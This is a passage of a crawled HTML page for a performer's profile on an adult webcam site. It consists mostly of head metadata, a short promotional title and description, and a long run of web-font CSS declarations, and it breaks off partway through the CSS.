

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socams.com/MikaStorm1
body_size: 11128
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, viewport-fit=cover">
	<meta name="csrf-token" content="Bw0iLAhhO39LG10aD1pYARoDcngLDGhs0wfAZ9s7xDokxikIBaK-NkQT">
	<title data-suffix="">
MikaStorm1&#39;s is live | Have free fun!
	</title>

	<meta name="description" content="MikaStorm1 is here, ready for sexy time with you! Why not join SoCams for free and have all the fun you deserve to have?">

	<meta name="Rating" content="mature">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="/favicons/192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="/favicons/96x96.png" sizes="96x96">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/favicons/144x144.png">
	<style type="text/css">@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face 